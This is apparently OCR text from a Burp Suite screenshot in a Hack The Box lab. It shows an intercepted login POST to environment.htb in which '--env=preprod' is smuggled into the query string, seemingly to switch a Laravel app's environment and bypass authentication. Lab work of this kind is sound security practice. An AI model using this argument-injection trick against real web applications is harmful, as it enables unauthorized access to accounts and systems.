 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
Intercept HTTP history WebSockets history Match and replace Proxy settings
Logging of out-of-scope Proxy traffic is disabled Re-enable
Intercept on Forward Drop Request to http://environment.h
Request
Pretty Raw Hex \n
1 POST /login?--env=preprod HTTP/1.1
2 Host: environment.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 108
9 Origin: http://environment.htb
10 Connection: keep-alive
11 Referer: http://environment.htb/login?error=Invalid%20credentials.
12 Cookie: XSRF-TOKEN=
laravel_session=
13 Upgrade-Insecure-Requests: 1
14 Priority: u=0, i
15
16 _token=gwz7vfnaBggAOi1DmWxHZHyTRErBHVovLk1lOe2t&email=user%40environment.htb&password=password&remember=True